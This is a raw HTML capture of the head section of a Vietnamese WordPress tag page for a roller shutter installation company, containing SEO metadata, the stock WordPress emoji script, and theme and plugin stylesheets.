

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuacuonchinhhang.com/tag/thi-cong-cua-cuon-the-gioi-di-dong/
body_size: 27687
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cuacuonchinhhang.com/xmlrpc.php" />
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lưu trữ Thi công Cửa Cuốn Thế Giới Di Động - CÔNG TY TNHH NAMVIET INTERIOR</title>
	<link rel="canonical" href="https://cuacuonchinhhang.com/tag/thi-cong-cua-cuon-the-gioi-di-dong/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ Thi công Cửa Cuốn Thế Giới Di Động - CÔNG TY TNHH NAMVIET INTERIOR" />
	<meta property="og:url" content="https://cuacuonchinhhang.com/tag/thi-cong-cua-cuon-the-gioi-di-dong/" />
	<meta property="og:site_name" content="CÔNG TY TNHH NAMVIET INTERIOR" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cuacuonchinhhang.com/tag/thi-cong-cua-cuon-the-gioi-di-dong/","url":"https://cuacuonchinhhang.com/tag/thi-cong-cua-cuon-the-gioi-di-dong/","name":"Lưu trữ Thi công Cửa Cuốn Thế Giới Di Động - CÔNG TY TNHH NAMVIET INTERIOR","isPartOf":{"@id":"https://cuacuonchinhhang.com/#website"},"primaryImageOfPage":{"@id":"https://cuacuonchinhhang.com/tag/thi-cong-cua-cuon-the-gioi-di-dong/#primaryimage"},"image":{"@id":"https://cuacuonchinhhang.com/tag/thi-cong-cua-cuon-the-gioi-di-dong/#primaryimage"},"thumbnailUrl":"https://cuacuonchinhhang.com/wp-content/uploads/2020/09/2-3.png","breadcrumb":{"@id":"https://cuacuonchinhhang.com/tag/thi-cong-cua-cuon-the-gioi-di-dong/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://cuacuonchinhhang.com/tag/thi-cong-cua-cuon-the-gioi-di-dong/#primaryimage","url":"https://cuacuonchinhhang.com/wp-content/uploads/2020/09/2-3.png","contentUrl":"https://cuacuonchinhhang.com/wp-content/uploads/2020/09/2-3.png","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://cuacuonchinhhang.com/tag/thi-cong-cua-cuon-the-gioi-di-dong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://cuacuonchinhhang.com/"},{"@type":"ListItem","position":2,"name":"Thi công Cửa Cuốn Thế Giới Di Động"}]},{"@type":"WebSite","@id":"https://cuacuonchinhhang.com/#website","url":"https://cuacuonchinhhang.com/","name":"CÔNG TY TNHH NAMVIET INTERIOR","description":"Cửa cuốn chính hãng","publisher":{"@id":"https://cuacuonchinhhang.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cuacuonchinhhang.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://cuacuonchinhhang.com/#organization","name":"CÔNG TY TNHH NAMVIET INTERIOR","url":"https://cuacuonchinhhang.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://cuacuonchinhhang.com/#/schema/logo/image/","url":"https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png","contentUrl":"https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png","width":487,"height":296,"caption":"CÔNG TY TNHH NAMVIET INTERIOR"},"image":{"@id":"https://cuacuonchinhhang.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CÔNG TY TNHH NAMVIET INTERIOR &raquo;" href="https://cuacuonchinhhang.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH NAMVIET INTERIOR &raquo; Dòng bình luận" href="https://cuacuonchinhhang.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ CÔNG TY TNHH NAMVIET INTERIOR &raquo; Thi công Cửa Cuốn Thế Giới Di Động" href="https://cuacuonchinhhang.com/tag/thi-cong-cua-cuon-the-gioi-di-dong/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cuacuonchinhhang.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cuacuonchinhhang.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cuacuonchinhhang.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qlttf-frontend-css' href='https://cuacuonchinhhang.com/wp-content/plugins/wp-tiktok-feed/build/frontend/css/style.css?ver=4.4.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
</style>
<link rel='stylesheet' id='Ws247_aio_ct_button_aio_ct_button.css-css' href='https://cuacuonchinhhang.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/aio_ct_button.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='Ws247_aio_ct_button_fontawesome-6.6.0-css' href='https://cuacuonchinhhang.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/js/fontawesome-free-6.6.0/css/all.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cuacuonchinhhang.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3Anormal&#038;subset=latin%2Cvietnamese&#038;ver=6.7.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://cuacuonchinhhang.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11116-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/css/post-11116.css?ver=1766472299' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11364-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/css/post-11364.css?ver=1766472299' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://cuacuonchinhhang.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.39.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


</style>
<link rel='stylesheet' id='brands-styles-css' href='https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rhstyle-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/style.css?ver=19.8.7' type='text/css' media='all' />
